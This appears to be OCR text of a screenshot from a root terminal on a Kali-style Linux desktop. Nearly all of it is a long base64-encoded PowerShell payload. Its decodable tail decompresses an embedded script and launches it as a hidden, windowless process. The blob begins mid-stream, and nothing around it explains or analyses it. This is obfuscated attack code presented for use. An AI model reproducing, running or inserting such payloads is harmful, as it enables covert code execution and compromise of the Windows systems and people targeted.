 Apps Places Jul 14 7:22 AM 1% 71% 0.0 kB 0.0 kB
root@root: /home/networksrworld
GYAMQBMAGYARwBQADEAZwBiAEkAQwBqAGUAdABjADMAZgBQAGgAcQBSAHUAQgBvADYAbABUADEATgBkAFgAZwBSAGsAdQAzAHUAbQBaAGQANgA0AEMAOABX
AGEAdABPAEQAZQBXAGEAJwAnACsAJwAnAEMAVgA4AGEAMwBWAHUARwBoAGQAcQBqAHsAMQB9AE4AKwBUAEgANwAxAFcAYQA0ACsAMwBBADMAVABiADYANgB
DAGcAZQBlAGMAMgBxAHgAZgBOAFEASwBjAHEAVwBsAGgAbQAyADUAdwB1AFcAdAAyAEcAbgBzADAAZABNAFQAYwBuAGkAVQA3ADEANQBnAFQAcwBtAEsAWQ
BkAGsASgBHACcAJwArACcAJwA5ADAAawBaADYAYwAyAHIAYQBLADgATQAvADIAMABDAHMAWABhAFgAVwBEAEQAUgBZAE4AKwBpADIAdQA3AEkAVQBHAE4AV
gBxAFoAeAAyADYAKwB4ADYANwAzAHYAYwBnAFgATgBPAGUAZABpAGkAWgBHAGoANwBaACsAYwBoAEUAeQBKAHEARQB7ADEAfQBIAHIAWQAxAEoASABXAGQA
RABZAGYAZgBUAFQAVgBtADAATgBZAFcAdwB5AE0AYwBHAHMAKwByAEgAcgB1AGIAdABKAFcAZgByAGQANwBsAEsAdwBpAFoATwBvAEkATgBSAG4AYwAwAEM
AWABDAG0ANABaAFMASABVAFUAZgBUAGYAdQA5AE8AZABUAFYANwBXADYAbwBiAGoAZgA2AG8ANwBMAFIAYQBXAGUAewAxAH0AeQBMAC8ARAAxAHQAVwBWAH
IAMwBpADEAdgBtAEoAYgBSAHQAagBHAGcAUQBiAHgANwBqAHEAMQBCAGUAMgBjAHcAZAA0AFMAMgArAHIARQBVADIAeQBCAFgAMwAwAFIASwB2AHQAdwB7A
DEAfQBLADQANgB2AFEAeABUAE8ASQA4AEoATwBuACcAJwArACcAJwBRAHcAYQBIAGUAdwBmAHcAOQA2AEIAeAAzAEUAUQAyAE8AcwBLAEwAYQB2ACsATQBo
AGoAdAB1AEYAZgBtAC8ANAA0AEMAaQAvAHcAQQBtAHkAUABmAEEAUQBSAHcAaABrAGgAMQAxADcASABFAEwAaQBuAGoAJwAnACsAJwAnAEMANgBHAFoAMgB
PAGwATwBvAFIANAAxAEcAVgBuAHEANABwAFkAbAA1ADEAcgBzAEgAZQB4AGUATQBHAG0ARgBVAHgATQAyADUAMQBpAHAASQBrADQAdABGAEUAcgBRAHEATg
BGADYANgBxACsAdQArADcAMwA0AEIAeAAyAEYAVwB5AEcAZABqAG8AWQB0AGMARQBtAHgASgB3AHUAcgBnAFgATQBrAEoATwBHAFYAUQA5AGIAbABqAEcAK
wBjAEIALwB1AE4AZQBYAE0AbgBXAEIAZgBtADEAcQBPAFYANwAvAHUAagBxAGkAOQBWAHUAeAAzAHcAUABIAFoAawBJAGIAOAA4AG0ASgBlAFMASwBnAHEA
ZQBzAEQAYgBOADQAWABRAFAAdQBIADUAYQB3ADIAdQBoACsATQBrAHcAQQB7ADEAfQA0AEQANAAzAHIAVwBJAE8AYQBVAGQAewAxAH0ATQB1ADEARQAvAG8
AawBKAEQAbAB1AEYASgBzAHkAQgB4AFMAQgBnADgAQQArAEMAJwAnACsAJwAnAGgAYwBMAHkANgBpAEwASABJAEUAWgAzAHcAMABMAFcAZwBEAFIAKwBhAG
8AKwBqAFYAUQB5AE0ATAA2AGEAVwAvAGsAdgBRAGsAVwBIAHIAdQBrAE0AZQBsAG0ANQBzAHAAQgBDAG4ASwB3AFIAcABYAHUAaQBUADAAZQBWAEIAVwB0A
DUAZQBxAEMAcQAxAE4AMwBhAHEAMQA3AE8ATAAvAC8ATQBuAHEAMABXAG8AbgBDADEAdABsADAAUgBzAEIAbAA5AHcAeQB5AHkAeQBEAE0AZQBwAEoAcwB2
AHkAcgBrAFkATABuAEQANABkAEMALwBBAE8AcwBYAG8ATQBOAFgAQwArAGcAZABFAEkAbABQADEAUQAwAEEAWgA0AFcAUgBlAHcAVQB1AHUAeABVAFQAeQB
RADQAdwBRADAAQQBxADgASwBwAFoAKwBMAGgASQA4AGcAQgAyAHUAZgBrAHMAMQBUAGcANABsAFYAdwArAHMAbwBvADcATABlAC8AawBpADkANQBTAFEANw
BnADQALwA0AHIAWAA1ADcAWABmAHIARAA3AFUAeAB4AFMAeQB3AEsAWgA3AHgAYQAvAFgAVABqAHAAWgBiAC8AcwAvAEMATgBNAE8AYwBoAFoAMABGAGsAW
QBPAGIAeAAwAFgAbwBFAGgAdgB5AEUAbgB1AGQAMQB2AGcAZgA1AGUAUABzAFQANwAvAHkANwBsADUANwBmAHcAbQBzAHgANgAyADkAOQBpAGsAWABCADcA
ZAAnACcAKwAnACcAZwB3AEEAQQBBAHsAMAB9AHsAMAB9ACcAJwApAC0AZgAnACcAPQAnACcALAAnACcAegAnACcAKQApACkAKQAsAFsAUwB5AHMAdABlAG0
ALgBJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ATQBvAGQAZQBdADoAOgBEAGUAYwBvAG0AcAByAGUAcwBzAC
kAKQApAC4AUgBlAGEAZABUAG8ARQBuAGQAKAApACkAKQAnADsAJABzAC4AVQBzAGUAUwBoAGUAbABsAEUAeABlAGMAdQB0AGUAPQAkAGYAYQBsAHMAZQA7A
CQAcwAuAFIAZQBkAGkAcgBlAGMAdABTAHQAYQBuAGQAYQByAGQATwB1AHQAcAB1AHQAPQAkAHQAcgB1AGUAOwAkAHMALgBXAGkAbgBkAG8AdwBTAHQAeQBs
AGUAPQAnAEgAaQBkAGQAZQBuACcAOwAkAHMALgBDAHIAZQBhAHQAZQBOAG8AVwBpAG4AZABvAHcAPQAkAHQAcgB1AGUAOwAkAHAAPQBbAFMAeQBzAHQAZQB
tAC4ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgBTAHQAYQByAHQAKAAkAHMAKQA7AA==
┌──(root㉿root)-[/home/networksrworld]
└─#